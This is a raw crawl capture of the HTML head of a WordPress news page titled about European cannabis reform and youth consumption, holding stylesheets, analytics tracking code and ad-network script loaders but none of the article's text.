

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/what-impact-does-reform-in-europe-have-on-youth-consumption-rates/
body_size: 39028
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>What Impact Does Reform in Europe Have on Youth Consumption Rates? &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="22353" data-token="1b71eeee1e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; What Impact Does Reform in Europe Have on Youth Consumption Rates? Comments Feed" href="https://cannatechtoday.com/what-impact-does-reform-in-europe-have-on-youth-consumption-rates/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/what-impact-does-reform-in-europe-have-on-youth-consumption-rates\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1643312494' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769110196' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/22353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/what-impact-does-reform-in-europe-have-on-youth-consumption-rates/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=22353' />
